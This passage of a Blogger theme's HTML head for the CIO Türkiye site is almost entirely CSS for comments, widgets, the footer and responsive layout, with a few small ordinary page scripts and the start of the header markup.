margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Widget Css ######################### */
/* ######## Footer Css ######################### */
.bot-bar-menu {
background-color: #222;
padding: 20px 0px;
overflow: hidden;
}
.bot-menu-wrap {
margin: 0 auto;
position:relative;
text-align:center;
}
.bot-menu {
position: absolute;
left: 0;
top: 8px;
}
.bot-menu h2 {
display:none;
}
.bot-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.bot-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.bot-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: uppercase;
}
.bot-menu ul li a:hover {
color:#ffbd2f;
}
.bottom-bar-social {
position: absolute;
right: 0;
top: 8px;
}
.bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.bottom-bar-social .widget ul {
padding: 0;
}
.bottom-bar-social .LinkList ul {
text-align: center;
}
.bottom-bar-social #social a {
display: block;
font-size: 14px;
color: #fff;
padding: 10px 5px;
}
.bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.bottom-bar-social .bloglovin:before{content:"\f004"}
.bottom-bar-social .facebook:before{content:"\f09a"}
.bottom-bar-social .twitter:before{content:"\f099"}
.bottom-bar-social .gplus:before{content:"\f0d5"}
.bottom-bar-social .rss:before{content:"\f09e"}
.bottom-bar-social .youtube:before{content:"\f167"}
.bottom-bar-social .skype:before{content:"\f17e"}
.bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.bottom-bar-social .tumblr:before{content:"\f173"}
.bottom-bar-social .vine:before{content:"\f1ca"}
.bottom-bar-social .stack-overflow:before{content:"\f16c"}
.bottom-bar-social .linkedin:before{content:"\f0e1"}
.bottom-bar-social .dribbble:before{content:"\f17d"}
.bottom-bar-social .soundcloud:before{content:"\f1be"}
.bottom-bar-social .behance:before{content:"\f1b4"}
.bottom-bar-social .digg:before{content:"\f1a6"}
.bottom-bar-social .instagram:before{content:"\f16d"}
.bottom-bar-social .pinterest:before{content:"\f0d2"}
.bottom-bar-social .delicious:before{content:"\f1a5"}
.bottom-bar-social .codepen:before{content:"\f1cb"}
.bottom-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.jugas_footer_copyright {
display: inline-block;
color: #fff;
height:52px;
line-height:52px;
}
.jugas_footer_copyright a {
color:#ffbd2f;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ffbd2f;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #ffbd2f;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #ffbd2f;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #ffbd2f
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #ffbd2f;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 5px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 5px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 700;
font-size: 13px;
line-height: 15px;
transition: color .3s;
}
.PopularPosts ul li a:hover {
color: #ffbd2f
}
.PopularPosts .item-title {
margin: -2px 0 4px 0;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#ffbd2f;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 30%;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 15px;
}
}
@media only screen and (max-width: 1100px) {
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
div#sora_blogger_cntct_form .wrap-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto 20px;
width: 100%;
}
.map-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto;
width: 100%;
}
}
@media screen and (min-width: 1100px) {
.ulnavdiv {display: none }  }
@media screen and (max-width: 1100px) {
#nav1, #nav { display: none;  }
.scrolling-menu {  /* float: right; */ /* display: inline-block; */ /* width: auto; */  float: right;  top: 0; position: absolute; width: 200px; float: right;right: 0; background: green; line-height: 12px;  font-size: 12px;}
.scrolling-menu #nav li { line-height: 0 }
.slicknav_menu {  display: block; }
.slicknav_nav ul    {  padding: 0; margin: 1px 0 0 3px;  padding: 0 0 14px 0; }
.scrolling-menu #nav li a, .scrolling-menu #nav li a:hover { font-size:unset!important; color:unset!important }
.menumobilesatir {   ZXCheight:22px;   }  .mbanotlari {   margin-top:-8px;   }
.item .tm-menu .slicknav_menu, .static_page .tm-menu .slicknav_menu, .error_page {  display:block;}
.tm-menu, #menu {  height: auto;  }
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {  float:none;  display:block;  }
}
@media only screen and (max-width: 980px) {
#nav1, #nav {   zzzdisplay: none;   }
.col_1a   {  height: 165px;   }
.slicknav_nav ul    {  padding: 0; margin: 1px 0 0 3px;  padding: 0 0 14px 0; }
.menumobilesatir {   ZXCheight:22px;   }  .mbanotlari {   margin-top:-8px;   }
.dropdown2025-content2 a:hover { background-color: #000!important;   }
.dropbtn2025 {     padding: 5px 10px;
margin: 2px 5px;
text-decoration: none;
color: #000;
font-size: 11px;
font-weight: 400;
letter-spacing: 2px;
text-transform: uppercase;
font-family: Montserrat;     }
.dropdown2025-content2 {  height: 380px;  margin-left: -100px; width: 222px;   }
.dropdown2025-content {  margin-top: -10px!important; }
.dropdown2025-content2 a {     color: #fff!important;
/* padding: 12px 16px; */
text-decoration: none;
display: block;
FONT-SIZE: 10PX!important;
text-align: left;
height: unset!important;
letter-spacing: 0px;
padding: unset!important;
}
#serv-tile {
grid-template-columns: 1fr;
}
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {zzfloat: none;zzclear: both;zzwidth: 100%; zzzmargin: 0 auto;  }
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.slicknav_menu {
display: block;
}
.item .tm-menu .slicknav_menu, .static_page .tm-menu .slicknav_menu, .error_page {
display:block;
}
.tm-menu, #menu {
height: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
float:none;
display:block;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 24%;
}
.home #header-wrapper {
zxcmargin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
.skills, .skill-details {
width: 100%;
float: none;
padding: 20px;
clear: both;
}
}
@media only screen and (max-width: 768px) {
.index .post-grid-item, .archive .post-grid-item {  width: 33% ;  padding-right: 0;   }
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.counter-box-item, .works-tiles {
width: 50%;
}
#header h1 {
font-size: 50px;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 0;
}
.tm-menu {
text-align: center;
}
.tysum .yard-tent-ty .tyard-title a {
font-size: 19px;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.flickity-prev-next-button {
display:none;
}
.bot-menu, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
.bot-menu ul {
text-align:center;
}
.bot-menu ul li {
float: none;
}
.bottom-bar-social li {
float: none;
display: inline-block;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 767px) {
#header {
padding: 0;
}
#header h1 {
font-size: 30px;
}
.header-text h2.title {
font-size: 30px;
}
.header-logo-desc .type {
margin-top: 71px;
}
.header-logo-desc span, .header-logo-desc p {
font-size: 22px;
line-height:1;
}
.slide-in {
display:none;
}
}
@media only screen and (max-width: 520px) {
.ty-feat {
grid-template-columns: 1fr;
}
}
@media only screen and (max-width: 480px) {
.index .post-grid-item, .archive .post-grid-item {  width: 33% ;  padding-right: 0;   }
.slide-in {
display:block;
}
.related-posts .related-item {
width: 100%;
}
.special-tiles, .works-tiles, .about-tiles, .counter-box-item {
zxcwidth: 100%;
}
#header h1 {
font-size: 30px;
}
.header-text h2.title {
font-size: 20px;
}
.header-logo-desc .type {
margin-top: 15px;
}
.header-logo-desc span, .header-logo-desc p {
font-size: 16px;
line-height:1;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.header-logo-desc p {
font-size: 100%;
}
#header h1 {
font-size: 250%;
}
}
@media only screen and (max-width: 300px) {
.index .post-grid-item, .archive .post-grid-item {  width: 49% ;  padding-right: 0;   }
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
  .firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-right:8px;
}
 
  
  .post-body p{
                       margin-bottom:11px
}
  
  
 .post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    color:#000;
    line-height:1.3em;
    margin:0 0 20px
}
 .post-body img{
    height:auto!important
}
 blockquote{
    position:relative;
    background-color:rgba(155,155,155,0.05);
    color:#000000;
    font-style:normal;
    padding:20px 25px;
    margin:0;
    border-radius:3px
}
 blockquote:before{
    position:absolute;
    left:10px;
    top:10px;
    content:'\f10e';
    font-family:FontAwesome;
    font-size:33px;
    font-style:normal;
    font-weight:900;
    color:#000;
    line-height:1;
    opacity:.05;
    margin:0
}
 .post-body .responsive-video-wrap{
    position:relative;
    width:100%;
    padding:0;
    padding-top:56%
}
 .post-body .responsive-video-wrap iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
 .post-body ul{
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body li{
    margin:5px 0;
    padding:0
}
 .post-body ul li,.post-body ol ul li{
    list-style:none
}
 .post-body ul li:before{
    display:inline-block;
    content:'\2022';
    margin:0 5px 0 0
}
 .post-body ol{
    counter-reset:ify;
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body ol > li{
    counter-increment:ify;
    list-style:none
}
 .post-body ol > li:before{
    display:inline-block;
    content:counters(ify,'.')'.';
    margin:0 5px 0 0
  
  
  
}
 .post-body u{
    text-decoration:underline
}
 .post-body strike{
    text-decoration:line-through
}
 .post-body sup{
    vertical-align:super
}
 .post-body a{
  
}
 .post-body a:hover{
}
 .post-body a.button{
    display:inline-block;
    height:34px;
    background-color:#2c3e50;
    font-size:14px;
    color:#ffffff;
    font-weight:400;
    line-height:34px;
    text-align:center;
    text-decoration:none;
    cursor:pointer;
    padding:0 20px;
    margin:0 6px 8px 0
}
 .post-body a.colored-button{
    color:#fff
}
 .post-body a.button:hover{
    background-color:#f47500;
    color:#fff
}
 .post-body a.colored-button:hover{
    background-color:#f47500!important;
    color:#fff!important
}
 .button:before{
    float:left;
    font-family:FontAwesome;
    font-weight:900;
    display:inline-block;
    margin:0 8px 0 0
}
 .button.preview:before{
    content:'\f06e'
}
 .button.download:before{
    content:'\f019'
}
 .button.link:before{
    content:'\f0c1'
}
 .button.cart:before{
    content:'\f07a'
}
 .button.info:before{
    content:'\f06a'
}
 .button.share:before{
    content:'\f1e0'
}
 .button.contact:before{
    content:'\f0e0';
    font-weight:400
}
 .alert-message{
    position:relative;
    display:block;
    padding:15px;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .alert-message.alert-success{
    background-color:rgba(34,245,121,0.03);
    border:1px solid rgba(34,245,121,0.5)
}
 .alert-message.alert-info{
    background-color:rgba(55,153,220,0.03);
    border:1px solid rgba(55,153,220,0.5)
}
 .alert-message.alert-warning{
    background-color:rgba(185,139,61,0.03);
    border:1px solid rgba(185,139,61,0.5)
}
 .alert-message.alert-error{
    background-color:rgba(231,76,60,0.03);
    border:1px solid rgba(231,76,60,0.5)
}
 .alert-message:before{
    font-family:FontAwesome;
    font-size:16px;
    font-weight:900;
    display:inline-block;
    margin:0 5px 0 0
}
 .alert-message.alert-success:before{
    content:'\f058';
    color:rgba(34,245,121,1)
}
 .alert-message.alert-info:before{
    content:'\f05a';
    color:rgba(55,153,220,1)
}
 .alert-message.alert-warning:before{
    content:'\f06a';
    color:rgba(185,139,61,1)
}
 .alert-message.alert-error:before{
    content:'\f057';
    color:rgba(231,76,60,1)
}
 .post-body table{
    width:100%;
    overflow-x:auto;
    text-align:left;
    margin:0;
    border-collapse:collapse;
    border:1px solid #161619
}
 
 .post-body table td,.post-body table th{
    padding:7px 15px;
    border:1px solid #161619
}
 .post-body table thead th{
    color:#000;
    font-weight:700;
    text-align:left;
    vertical-align:bottom
}
 table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
    line-height:1;
    padding:0;
    border:0
}
 table.tr-caption-container td.tr-caption{
    font-size:13px;
    color:#666666;
    padding:6px 0 0
}
 .tocify-wrap{
    display:flex;
    width:100%;
    clear:both;
    margin:0
}
 .tocify-inner{
    position:relative;
    max-width:100%;
    background-color:rgba(155,155,155,0.05);
    display:flex;
    flex-direction:column;
    overflow:hidden;
    font-size:14px;
    color:#000000;
    line-height:1.6em;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 a.tocify-title{
    position:relative;
    height:38px;
    font-size:16px;
    color:#000000;
    font-weight:700;
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 15px;
    margin:0
}
 .tocify-title-text{
    display:flex
}
 .tocify-title-text:before{
    content:'\f0cb';
    font-family:FontAwesome;
    font-size:14px;
    font-weight:900;
    margin:0 6px 0 0
}
 .tocify-title:after{
    content:'\f078';
    font-family:FontAwesome;
    font-size:12px;
    font-weight:900;
    margin:0 0 0 25px
}
 .tocify-title.is-expanded:after{
    content:'\f077'
}
 a.tocify-title:hover{
    text-decoration:none
}
 #tocify{
    display:none;
    padding:0 15px 10px;
    margin:0
}
 #tocify ol{
    padding:0 0 0 15px
}
 .rtl #tocify ol{
    padding:0 15px 0 0
}
 #tocify li{
    font-size:14px;
    margin:8px 0
}
 #tocify li a{
    color:#f47500
}
 #tocify li a:hover{
    color:#f47500;
    text-decoration:underline
}
 .post-body .contact-form{
    display:table;
}
#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee!important;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}
 .post-body pre,pre.code-box{
    position:relative;
    display:block;
    background-color:rgba(155,155,155,0.05);
    font-family:Monospace;
    font-size:13px;
    color:#47474a;
    white-space:pre-wrap;
    line-height:1.4em;
    padding:15px;
    margin:0;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .post-body .google-auto-placed{
    margin:25px 0
}
  #hidden-widgets-wrap,.hidden-widgets{
    display:none;
    visibility:hidden
}
  @media only screen and (max-width: 680px) {
.post-body table {
    display: block;
}
  }
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
#layout #preloader, #layout .scrolling-menu {
display: none;
}
#layout .sora-contact-widget {
display:none;
}
body#layout {
width: 1000px;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
position:static;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #header-wrapper {
height: auto;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #f9ffa3;
color: #000000 !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #f8e244;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout .sora-special-box, body#layout .sora-works-box, body#layout .sora-about-box, body#layout .insta-wrap, body#layout  .Portfolio-title {display:none;}
/*------Layout (end)----------*/
--></style>
<script>  //<![CDATA[  

$(document).ready(function() {
      setTimeout(function() { 
   //  $('#mainbox').slideDown(4000, "swing"   }, 1200);
});

 $(document).ready(function() {
      setTimeout(function() {
       $(".sora-about-box").css({"zxcheight":"399","min-height":"388px"});   
  }, 5200);
});



  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYT_IWEoxYw8Y8kj2OWoU2qcYMD3fxdfUdiZC2LCSCYPeZ7DwBWAzHen0zViQKgQjNUB-QobNmkzC85nijCjdM_SRlh6NjhQ-L3Qmy4uzQMtK-ez7nJo3O_LP4UGUlDASAW_M6PZLC1a4/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3337542181758234962&amp;zx=02b76da6-957f-4615-96df-ee9eadbac0a6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3337542181758234962&amp;zx=02b76da6-957f-4615-96df-ee9eadbac0a6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>

  
  
<div id="outer-wrapper" class="item">
<div class='scroll-header' id='head-trigger'>
<div class='scroll-head-wrap row'>
<div class='scrollin-logo'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.cioturkiye.com/' style='display: block'><h1 style='display:none'>CIO TÜRKİYE</h1>
